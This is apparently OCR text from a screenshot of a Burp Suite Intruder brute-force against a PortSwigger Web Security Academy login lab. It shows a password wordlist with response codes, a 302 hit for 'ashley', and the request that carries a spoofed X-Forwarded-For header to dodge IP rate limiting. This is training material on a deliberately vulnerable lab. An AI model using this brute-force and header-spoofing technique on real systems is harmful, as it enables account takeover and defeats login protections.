 90 90 austin 200 589 3168
91 91 thunder 200 1323 3168
92 92 taylor 200 610 3168
93 93 matrix 200 644 3168
94 94 mobilemail 200 613 3168
95 95 mom 200 621 3168
96 96 monitor 200 656 3168
97 97 monitoring 200 616 3168
98 98 montana 200 625 3168
99 99 moon 200 621 3168
81 81 ashley 302 575 232
Request Response
Pretty Raw \n Actions
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101
Firefox/85.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: https://ac991ffc1ef0ac30804f044b00d10099.web-security-academy.net
10 Connection: close
11 Referer: https://ac991ffc1ef0ac30804f044b00d10099.web-security-academy.net/login
12 Cookie: session=EPkHI8on1NqLz99fAsqK5uiGzbWRjJRC
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-For: 121.81.77.5
15
16 username=appserver&password=ashley
? Search... 0 matches
99 of 100